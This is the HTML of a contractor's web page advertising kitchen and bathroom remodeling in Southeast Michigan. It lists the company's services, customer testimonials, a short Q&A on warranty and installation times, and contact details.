<div  class='flex_column av-1q414bk-3bfe3c0cba21ad62b7faa7104474e1a0 av_one_third  avia-builder-el-13  el_after_av_one_third  el_before_av_one_third  flex_column_div av-zero-column-padding  '     ><div  class='avia-image-container av-5zj7i8-5b1cecf1ca34d591433424a3be9efb81 av-styling- avia-align-center  avia-builder-el-14  el_before_av_textblock  avia-builder-el-first '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class="wp-image-3440 avia-img-lazy-loading-not-3440 avia_image  lazyload" src="[data-uri]" alt='' title='kitchen-remodeling-service'  height="222" width="475"  itemprop="thumbnailUrl"   data-src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/kitchen-remodeling-service.jpg" data-srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/kitchen-remodeling-service.jpg 475w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/kitchen-remodeling-service-300x140.jpg 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/kitchen-remodeling-service-450x210.jpg 450w" data-sizes="auto" data-eio-rwidth="475" data-eio-rheight="222" /><noscript><img decoding="async" fetchpriority="high" class='wp-image-3440 avia-img-lazy-loading-not-3440 avia_image ' src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/kitchen-remodeling-service.jpg" alt='' title='kitchen-remodeling-service'  height="222" width="475"  itemprop="thumbnailUrl" srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/kitchen-remodeling-service.jpg 475w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/kitchen-remodeling-service-300x140.jpg 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/kitchen-remodeling-service-450x210.jpg 450w" sizes="(max-width: 475px) 100vw, 475px" data-eio="l" /></noscript></div></div></div>
<section  class='av_textblock_section av-1mmsdi8-ebc22ff115a31d2a5e4f4f82df0fd8ee '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h3 style="text-align: center;"><strong>Kitchen Remodeling</strong></h3>
<p style="text-align: center;">Our kitchen remodeling services include complete makeover/renovations, kitchen design, kitchen cabinets, countertops, islands and bars, flooring/tiles and lighting.</p>
</div></section></div>
<div  class='flex_column av-1lazws0-9d3c2b1aef453a37e6ab186c4c99c9b3 av_one_third  avia-builder-el-16  el_after_av_one_third  el_before_av_one_third  flex_column_div av-zero-column-padding  '     ><div  class='avia-image-container av-1j5dmn4-eab3a9ed3d246320af767e8d61c00ebb av-styling- avia-align-center  avia-builder-el-17  el_before_av_textblock  avia-builder-el-first '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class="wp-image-3441 avia-img-lazy-loading-not-3441 avia_image  lazyload" src="[data-uri]" alt='' title='shower-door-service'  height="222" width="475"  itemprop="thumbnailUrl"   data-src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/shower-door-service.jpg" data-srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/shower-door-service.jpg 475w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/shower-door-service-300x140.jpg 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/shower-door-service-450x210.jpg 450w" data-sizes="auto" data-eio-rwidth="475" data-eio-rheight="222" /><noscript><img decoding="async" fetchpriority="high" class='wp-image-3441 avia-img-lazy-loading-not-3441 avia_image ' src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/shower-door-service.jpg" alt='' title='shower-door-service'  height="222" width="475"  itemprop="thumbnailUrl" srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/shower-door-service.jpg 475w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/shower-door-service-300x140.jpg 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/shower-door-service-450x210.jpg 450w" sizes="(max-width: 475px) 100vw, 475px" data-eio="l" /></noscript></div></div></div>
<section  class='av_textblock_section av-1ibzo80-8c2c9ef748b6741b26a02cdb61f6b438 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h3 style="text-align: center;"><strong>Glass Shower Doors</strong></h3>
<p style="text-align: center;">Our glass shower door services include frameless and seamless glass shower doors, euro shower doors, custom shower stalls and sliding shower doors.</p>
</div></section></div>
<div  class='flex_column av-56w1lc-f69f39433c087c852c17fdf3e14e04a9 av_one_third  avia-builder-el-19  el_after_av_one_third  el_before_av_one_third  first flex_column_div av-zero-column-padding  column-top-margin'     ><div  class='avia-image-container av-1f412q8-1223f49f4f4ab895df84aea23b35a4ab av-styling- avia-align-center  avia-builder-el-20  el_before_av_textblock  avia-builder-el-first '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class="wp-image-3442 avia-img-lazy-loading-not-3442 avia_image  lazyload" src="[data-uri]" alt='' title='countertop-service-image'  height="222" width="475"  itemprop="thumbnailUrl"   data-src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/countertop-service-image.jpg" data-srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/countertop-service-image.jpg 475w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/countertop-service-image-300x140.jpg 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/countertop-service-image-450x210.jpg 450w" data-sizes="auto" data-eio-rwidth="475" data-eio-rheight="222" /><noscript><img decoding="async" fetchpriority="high" class='wp-image-3442 avia-img-lazy-loading-not-3442 avia_image ' src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/countertop-service-image.jpg" alt='' title='countertop-service-image'  height="222" width="475"  itemprop="thumbnailUrl" srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/countertop-service-image.jpg 475w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/countertop-service-image-300x140.jpg 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/countertop-service-image-450x210.jpg 450w" sizes="(max-width: 475px) 100vw, 475px" data-eio="l" /></noscript></div></div></div>
<section  class='av_textblock_section av-1dh9lbk-031fb500bcabc332e6439a628c5f53ff '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h3 style="text-align: center;"><strong>Custom Countertops</strong></h3>
<p style="text-align: center;">Our custom granite and quartz countertops are the best. There is no part of your home where we cannot design and install a countertop for.</p>
</div></section></div>
<div  class='flex_column av-1ahpmw0-643e01c137a7983fb0d1e0b6978c2d28 av_one_third  avia-builder-el-22  el_after_av_one_third  el_before_av_one_third  flex_column_div av-zero-column-padding  column-top-margin'     ><div  class='avia-image-container av-1a18kkw-93dfe37107b8ac94fb9af1c80a659e8a av-styling- avia-align-center  avia-builder-el-23  el_before_av_textblock  avia-builder-el-first '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class="wp-image-3443 avia-img-lazy-loading-not-3443 avia_image  lazyload" src="[data-uri]" alt='' title='cabinets-service'  height="222" width="475"  itemprop="thumbnailUrl"   data-src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/cabinets-service.jpg" data-srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/cabinets-service.jpg 475w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/cabinets-service-300x140.jpg 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/cabinets-service-450x210.jpg 450w" data-sizes="auto" data-eio-rwidth="475" data-eio-rheight="222" /><noscript><img decoding="async" fetchpriority="high" class='wp-image-3443 avia-img-lazy-loading-not-3443 avia_image ' src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/cabinets-service.jpg" alt='' title='cabinets-service'  height="222" width="475"  itemprop="thumbnailUrl" srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/cabinets-service.jpg 475w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/cabinets-service-300x140.jpg 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/cabinets-service-450x210.jpg 450w" sizes="(max-width: 475px) 100vw, 475px" data-eio="l" /></noscript></div></div></div>
<section  class='av_textblock_section av-17rcebk-5ec66b926b644a1f299b8052587d5c07 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h3 style="text-align: center;"><strong>Custom Cabinets</strong></h3>
<p style="text-align: center;">Our custom cabinet installation service can meet the expectations of any homeowner. We can design and install kitchen cabinets, bathroom cabinets, pantry cabinets and more&#8230;</p>
</div></section></div>
<div  class='flex_column av-16oii8w-11865a0cd920a4fea8a39a494a61a146 av_one_third  avia-builder-el-25  el_after_av_one_third  el_before_av_button_big  avia-builder-el-last  flex_column_div av-zero-column-padding  column-top-margin'     ><div  class='avia-image-container av-14w8rhs-5b6441513cd29999ec82d1096ac73e79 av-styling- avia-align-center  avia-builder-el-26  el_before_av_textblock  avia-builder-el-first '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class="wp-image-3444 avia-img-lazy-loading-not-3444 avia_image  lazyload" src="[data-uri]" alt='' title='tiles-lights-service'  height="222" width="475"  itemprop="thumbnailUrl"   data-src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/tiles-lights-service.jpg" data-srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/tiles-lights-service.jpg 475w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/tiles-lights-service-300x140.jpg 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/tiles-lights-service-450x210.jpg 450w" data-sizes="auto" data-eio-rwidth="475" data-eio-rheight="222" /><noscript><img decoding="async" fetchpriority="high" class='wp-image-3444 avia-img-lazy-loading-not-3444 avia_image ' src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/tiles-lights-service.jpg" alt='' title='tiles-lights-service'  height="222" width="475"  itemprop="thumbnailUrl" srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/tiles-lights-service.jpg 475w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/tiles-lights-service-300x140.jpg 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/tiles-lights-service-450x210.jpg 450w" sizes="(max-width: 475px) 100vw, 475px" data-eio="l" /></noscript></div></div></div>
<section  class='av_textblock_section av-128vjtc-4ce792905995d654bce999191e7aa631 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h3 style="text-align: center;"><strong>Tiles and Lighting</strong></h3>
<p style="text-align: center;">Our flooring and lighting services include: wood flooring, floor tiles, ceramic tiles, recessed lighting, track lighting, bright lights, night lights and much more.</p>
</div></section></div>
</div></div></main><!-- close content main element --></div></div><div id='click-here-to-request-a-free-quote-now'  class='main_color av-fullscreen-button avia-no-border-styling  avia-builder-el-28  el_after_av_one_third  el_before_av_heading  container_wrap fullsize'  ><div  class='avia-button-wrap avia-button-center  avia-builder-el-28  el_after_av_one_third  el_before_av_heading '><a href='https://www.specialtykitchensandbaths.com/contact-us/' class='avia-color-theme-color avia-button avia-button-fullwidth av-116j0qo-701fdf8e28b485285d50dd1b129600a9 avia-icon_select-no avia-color-theme-color'   aria-label="Click Here To Request a Free Quote Now"><span class='avia_iconbox_title' >Click Here To Request a Free Quote Now</span><div class='av-button-description av-button-description-below'><p>We would love to meet with you, discuss your project and provide you with a free quote. Click here to get started.</p>
</div></a></div></div><div id='after_fullwidth_button'  class='main_color av_default_container_wrap container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-3632'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-z078e8-8841cfd410105a6950a83cf51a0bdc2a av-special-heading-h2 blockquote modern-quote modern-centered  avia-builder-el-29  el_after_av_button_big  el_before_av_testimonials  avia-builder-el-first '><h2 class='av-special-heading-tag '  itemprop="headline"  >Testimonials From Previous Customers</h2><div class='av-subheading av-subheading_below'><p>Read some of the testimonials below to see what our previous customers are raving about.</p>
</div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='avia-testimonial-wrapper av-y9csq8-34887ed42627fa59a5fc472820146a93 avia-grid-testimonials avia-grid-3-testimonials avia_animate_when_almost_visible' >
<section class="avia-testimonial-row"><div class='avia-testimonial av-vp0934-0d9edde1a2307aa45e49d82ff5e4b691 avia-testimonial-row-1 avia-first-testimonial flex_column no_margin av_one_third'><div class='avia-testimonial_inner'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia-testimonial-content '><div class='avia-testimonial-markup-entry-content'  itemprop="text" ><p>The job went smoothly from start to finish. He coordinated with my builder  and it came out fantastic. The crew was nice and did great work.</p>
</div></div><div class="avia-testimonial-meta"><div class="avia-testimonial-arrow-wrap"><div class="avia-arrow"></div></div><div class='avia-testimonial-meta-mini'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><strong  class='avia-testimonial-name'  itemprop="name" >Matt Fienman</strong><span  class='avia-testimonial-subtitle '  itemprop="jobTitle" >Kitchen Remodeling Project</span><span class='hidden avia-testimonial-markup-link'  itemprop="url" >https://office.angieslist.com/store/10830157/reviews</span><span class="avia-testimonial-subtitle-sep">&ndash;</span><a class='avia-testimonial-link' href='https://office.angieslist.com/store/10830157/reviews' target="_blank" rel="noopener noreferrer">See Review on Angie&rsquo;s List</a></div></div></div></div>
<div class='avia-testimonial av-uc6a1s-6535993be28a9ce78cb1a9593f640e3d avia-testimonial-row-1 flex_column no_margin av_one_third'><div class='avia-testimonial_inner'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia-testimonial-content '><div class='avia-testimonial-markup-entry-content'  itemprop="text" ><p>Amazing company! From the very beginning I knew this company was for me. All questions I had were answered before I could even ask them. From start to finish the company went above and beyond to make sure I was 100% happy.</p>
</div></div><div class="avia-testimonial-meta"><div class="avia-testimonial-arrow-wrap"><div class="avia-arrow"></div></div><div class='avia-testimonial-meta-mini'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><strong  class='avia-testimonial-name'  itemprop="name" >Susan Cooper</strong><span  class='avia-testimonial-subtitle '  itemprop="jobTitle" >Bathroom Remodeling Project</span><span class='hidden avia-testimonial-markup-link'  itemprop="url" >https://office.angieslist.com/store/10830157/reviews</span><span class="avia-testimonial-subtitle-sep">&ndash;</span><a class='avia-testimonial-link' href='https://office.angieslist.com/store/10830157/reviews' target="_blank" rel="noopener noreferrer">See Review on Angie&rsquo;s List</a></div></div></div></div>
<div class='avia-testimonial av-2whfr4-62e55be4336f8e55a5fb70fb7a7994a6 avia-testimonial-row-1 avia-last-testimonial flex_column no_margin av_one_third'><div class='avia-testimonial_inner'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia-testimonial-content '><div class='avia-testimonial-markup-entry-content'  itemprop="text" ><p>Designs in Glass with Howard &#038; Bob did quality great work from start to finish. They get a “A” on quality, staying on schedule , pricing, flexibility on addressing our choices.</p>
</div></div><div class="avia-testimonial-meta"><div class="avia-testimonial-arrow-wrap"><div class="avia-arrow"></div></div><div class='avia-testimonial-meta-mini'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><strong  class='avia-testimonial-name'  itemprop="name" >Bruce Marble</strong><span  class='avia-testimonial-subtitle '  itemprop="jobTitle" >Glass Shower Doors & Bathroom Renovation</span><span class='hidden avia-testimonial-markup-link'  itemprop="url" >https://office.angieslist.com/store/10830157/reviews</span><span class="avia-testimonial-subtitle-sep">&ndash;</span><a class='avia-testimonial-link' href='https://office.angieslist.com/store/10830157/reviews' target="_blank" rel="noopener noreferrer">See Review on Angie&rsquo;s List</a></div></div></div></div></section>
</div>
<div  class='hr av-rh8fk0-a018f123117c8b630cdd9e2df36dc6fb hr-default  avia-builder-el-31  el_after_av_testimonials  el_before_av_heading '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='av-special-heading av-q6ewjk-01d481b2ac85aeaf0a2f489be6398402 av-special-heading-h2 blockquote modern-quote modern-centered  avia-builder-el-32  el_after_av_hr  el_before_av_one_third '><h2 class='av-special-heading-tag '  itemprop="headline"  >Q <span class='special_amp'>&amp;</span> A From Our South Lyon Customers</h2><div class='av-subheading av-subheading_below'><p>Below is a list of some frequently asked questions that we receive from our customers in South Lyon Michigan.</p>
</div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='flex_column av-oeuvps-acd18fe0efd1e69646ef37c8a3a3553b av_one_third  avia-builder-el-33  el_after_av_heading  el_before_av_one_third  first flex_column_div av-zero-column-padding  '     ><section  class='av_textblock_section av-mattrk-dc81cdfb9c60c8f98178dbb4a3fb9d92 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><strong>Q: Do you have a workmanship warranty?</strong></p>
<p>A: Yes. We warranty all of our installations for a period of 2 (two) years after the completion of the project.</p>
</div></section></div>
<div  class='flex_column av-kh17pc-e7f75ea7ada83f4f3e06f4b511858918 av_one_third  avia-builder-el-35  el_after_av_one_third  el_before_av_one_third  flex_column_div av-zero-column-padding  '     ><section  class='av_textblock_section av-jsynps-7507f06b9252f5204c6149f0bcd24eba '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><strong>Q: How fast can you install my glass shower door?</strong></p>
<p>A: Glass shower doors typically take 10 business days to complete from the time of completing your order. Once the shower door is ready, we will promptly complete the install.</p>
</div></section></div>
<div  class='flex_column av-i3j5io-719b023f6f95ef144fc5a1db70868203 av_one_third  avia-builder-el-37  el_after_av_one_third  el_before_av_hr  flex_column_div av-zero-column-padding  '     ><section  class='av_textblock_section av-ghl17k-b755cd19fc2bdf6a9449945b9ed55539 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><strong>Q: What types of flooring do you offer?</strong></p>
<p>A: We will install almost any types of flooring for you. Our primary flooring options are wood flooring and ceramic tile flooring.</p>
</div></section></div>
<div  class='hr av-df24gw-3e1ee435485ac6f4952f818a56f35847 hr-default  avia-builder-el-39  el_after_av_one_third  el_before_av_button '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='avia-button-wrap av-7gn0g-0e4858e64d1f44fe5be867956513bf07-wrap avia-button-center  avia-builder-el-40  el_after_av_hr  avia-builder-el-last '><a href='https://www.specialtykitchensandbaths.com/contact-us/'  class='avia-button av-7gn0g-0e4858e64d1f44fe5be867956513bf07 av-link-btn avia-icon_select-no avia-size-x-large avia-position-center avia-color-theme-color'   aria-label="Request a Quote Now"><span class='avia_iconbox_title' >Request a Quote Now</span></a></div>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>
<div class='container'>
<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">About Us</h3>			<div class="textwidget"><p>Specialty Kitchens and Baths, LLC (Designs in Glass) is a leading contractor in Southeast Michigan proving quality kitchen and bathroom remodeling services including: glass shower doors, granite countertops, custom cabinets, ceramic floor tiling, and custom lighting.</p>
<p><img decoding="async" class="alignnone size-medium wp-image-4191 lazyload" src="[data-uri]" alt="" width="300" height="300"   data-src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2023/06/BBCC-Proud-Member-2023-300x300.jpg" data-srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2023/06/BBCC-Proud-Member-2023-300x300.jpg 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2023/06/BBCC-Proud-Member-2023-80x80.jpg 80w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2023/06/BBCC-Proud-Member-2023-36x36.jpg 36w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2023/06/BBCC-Proud-Member-2023-180x180.jpg 180w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2023/06/BBCC-Proud-Member-2023.jpg 500w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img decoding="async" class="alignnone size-medium wp-image-4191" src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2023/06/BBCC-Proud-Member-2023-300x300.jpg" alt="" width="300" height="300" srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2023/06/BBCC-Proud-Member-2023-300x300.jpg 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2023/06/BBCC-Proud-Member-2023-80x80.jpg 80w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2023/06/BBCC-Proud-Member-2023-36x36.jpg 36w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2023/06/BBCC-Proud-Member-2023-180x180.jpg 180w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2023/06/BBCC-Proud-Member-2023.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></p>
</div>
<span class="seperator extralight-border"></span></section><section id="zoom-social-icons-widget-2" class="widget clearfix zoom-social-icons-widget">
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">
<li class="zoom-social_icons-list__item">
<a class="zoom-social_icons-list__link" href="https://www.facebook.com/SpecialtyKitchensandBaths/" target="_blank" title="Facebook" >
<span class="screen-reader-text">facebook</span>
<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#0866FF" style="background-color : #0866FF; font-size: 18px; padding:8px" ></span>
</a>
</li>
<li class="zoom-social_icons-list__item">
<a class="zoom-social_icons-list__link" href="https://www.angi.com/companylist/us/mi/bloomfield-hills/specialty-kitchen-and-bath-remodeling-reviews-7873129.htm" target="_blank" title="X" >
<span class="screen-reader-text">angieslist</span>
<span class="zoom-social_icons-list-span social-icon socicon socicon-angieslist" data-hover-rule="background-color" data-hover-color="#299F37" style="background-color : #299F37; font-size: 18px; padding:8px" ></span>
</a>
</li>
<li class="zoom-social_icons-list__item">
<a class="zoom-social_icons-list__link" href="https://nextdoor.com/pages/specialty-kitchens-and-baths-warren-mi/" target="_blank" title="" >
<span class="screen-reader-text">nextdoor</span>
<span class="zoom-social_icons-list-span social-icon socicon socicon-nextdoor" data-hover-rule="background-color" data-hover-color="#8ed500" style="background-color : #8ed500; font-size: 18px; padding:8px" ></span>
</a>
</li>
</ul>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Specialty Kitchens &#038; Baths</h3>			<div class="textwidget"><p><strong>Specialty Kitchens and Baths, LLC</strong><br />
Warren, MI 48091</p>
<p><strong>Phone: 248-798-1000</strong></p>
<ul>
<li><a href="https://www.specialtykitchensandbaths.com/contact-us/">Contact Us</a></li>
<li><a href="https://search.google.com/local/writereview?placeid=ChIJ63mox__GJIgRDclnxSPCnHc" target="_blank" rel="noopener">Review Us</a></li>
</ul>
<p><img decoding="async" class="alignnone size-full wp-image-4185 lazyload" src="[data-uri]" alt="" width="125" height="125"   data-src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/11/RH_SSA2022_125.png" data-srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/11/RH_SSA2022_125.png 125w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/11/RH_SSA2022_125-80x80.png 80w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/11/RH_SSA2022_125-36x36.png 36w" data-sizes="auto" data-eio-rwidth="125" data-eio-rheight="125" /><noscript><img decoding="async" class="alignnone size-full wp-image-4185" src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/11/RH_SSA2022_125.png" alt="" width="125" height="125" srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/11/RH_SSA2022_125.png 125w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/11/RH_SSA2022_125-80x80.png 80w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/11/RH_SSA2022_125-36x36.png 36w" sizes="(max-width: 125px) 100vw, 125px" data-eio="l" /></noscript> <img decoding="async" class="alignnone wp-image-4097 lazyload" src="[data-uri]" alt="" width="125" height="125"   data-src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/03/SSA2021_Badge_540-80x80.png" data-srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/03/SSA2021_Badge_540-80x80.png 80w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/03/SSA2021_Badge_540-300x300.png 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/03/SSA2021_Badge_540-36x36.png 36w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/03/SSA2021_Badge_540-180x180.png 180w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/03/SSA2021_Badge_540.png 540w" data-sizes="auto" data-eio-rwidth="80" data-eio-rheight="80" /><noscript><img decoding="async" class="alignnone wp-image-4097" src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/03/SSA2021_Badge_540-80x80.png" alt="" width="125" height="125" srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/03/SSA2021_Badge_540-80x80.png 80w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/03/SSA2021_Badge_540-300x300.png 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/03/SSA2021_Badge_540-36x36.png 36w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/03/SSA2021_Badge_540-180x180.png 180w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/03/SSA2021_Badge_540.png 540w" sizes="(max-width: 125px) 100vw, 125px" data-eio="l" /></noscript></p>
<p><a href="https://www.expertise.com/mi/warren/remodeling" target="_blank" rel="noopener"><img decoding="async" class="alignnone size-medium wp-image-4115 lazyload" src="[data-uri]" alt="" width="300" height="240" data-wp-editing="1"   data-src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/06/unnamed-300x240.png" data-srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/06/unnamed-300x240.png 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/06/unnamed.png 400w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="240" /><noscript><img decoding="async" class="alignnone size-medium wp-image-4115" src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/06/unnamed-300x240.png" alt="" width="300" height="240" data-wp-editing="1" srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/06/unnamed-300x240.png 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2022/06/unnamed.png 400w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></a></p>
</div>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">Free Estimates</h3>			<div class="textwidget"><p>We will happily meet with you to perform a free consultation and write up a proposal for your next remodeling project. Give us a call or send us an email to schedule an appointment and we will make it happen.</p>
</div>
<span class="seperator extralight-border"></span></section><section id="text-7" class="widget clearfix widget_text"><h3 class="widgettitle">Glass Shower Doors</h3>			<div class="textwidget"><p><a href="https://www.quickshowerglass.com/" rel="noopener" target="_blank"><img decoding="async" src="[data-uri]" alt="" width="300" height="72" class="alignnone size-medium wp-image-4212 lazyload"   data-src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2024/02/designs-in-glass-logo-2-300x72.png" data-srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2024/02/designs-in-glass-logo-2-300x72.png 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2024/02/designs-in-glass-logo-2.png 414w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="72" /><noscript><img decoding="async" src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2024/02/designs-in-glass-logo-2-300x72.png" alt="" width="300" height="72" class="alignnone size-medium wp-image-4212" srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2024/02/designs-in-glass-logo-2-300x72.png 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2024/02/designs-in-glass-logo-2.png 414w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></a></p>
<p>Custom shower doors, enclosures and mirrors. Bring style and elegance to your shower with a seamless glass design.</p>
<p><a href="https://www.quickshowerglass.com/" rel="noopener" target="_blank">Quick Shower Glass</a></p>
</div>
<span class="seperator extralight-border"></span></section></div>
</div>
<!-- ####### END FOOTER CONTAINER ####### -->
</div>
<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
<div class='container'>
<span class='copyright'>Copyright © Specialty Kitchens and Baths, LLC · Designs in Glass, LLC </span>
</div>
<!-- ####### END SOCKET CONTAINER ####### -->
</footer>
<!-- end main -->
</div>
<!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
